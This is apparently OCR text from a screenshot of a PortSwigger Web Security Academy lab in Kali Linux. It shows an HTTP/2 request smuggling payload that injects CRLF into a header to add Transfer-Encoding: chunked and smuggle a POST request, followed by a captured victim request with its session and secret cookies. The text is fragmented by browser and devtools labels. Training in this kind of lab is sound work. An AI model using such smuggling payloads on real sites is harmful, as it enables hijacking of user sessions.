 https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Burp
XSS SSTI Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
sec-fetch-dest: document sec-fetch-mode: navigate
sec-fetch-site: same-origin sec-fetch-user: ?1 te:
trailers foo: bar\\r\\n Transfer-Encoding: chunked
Content-Length: 443 0 POST / HTTP/1.1 Host:
ac111fb11e3a654ac1611cac00e600e1.web-s'
Recent searches:
x POST / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 accept-language:
en-US,en;q=0.5 accept-encoding: gzip, deflate content-type: application/x-www-form-
urlencoded origin: https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
referer: https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net/ upgrade-
insecure-requests: 1 sec-fetch-dest: document sec-fetch-mode: navigate sec-fetch-site:
same-origin sec-fetch-user: ?1 te: trailers foo: bar\r\n Transfer-Encoding: chunked Content-
Length: 443 0 POST / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-s
x GET / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest:
document Accept-Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=OPuVrkYHi6zSXaEfkgX41zf612fDsGbD;
secret=R5IT3feWduRM2t9ZMWITd9BrcTW04G24;
session=E5A1gXTLhuJd2WBtaroipf1KdidHPxUA;
_lab_analytics=gQkH435Lx25JN0WwCArZBU6r2XqZn5BZ6CCmDO2djPb1a08ZAIi6
Copy
Select All
Print Selection
Take Screenshot
Search Google for “Cookie: victim-…”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Ma ssed
_lab_ana... gQkH435Lx25JN0WwCArZBU6r2XqZn5BZ6CCmDO2djPb1a08ZAIi6 ac111fb11e3... / Session un 2022 0...
session E5A1gXTLhuJd2WBtaroipf1KdidHPxUA ac111fb11e3... / Session un 2022 0...
Filter values
Data
session: "E5A1gXTLhuJd2WBtaroipf1KdidHPxUA"
Created: "Thu, 09 Jun 2022 07:53:20 GMT"
Domain: "ac111fb11e3a654ac1...curity-academy.net"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: true
Last Accessed: "Thu, 09 Jun 2022 08:17:06 GMT"
Path: "/"
SameSite: "None"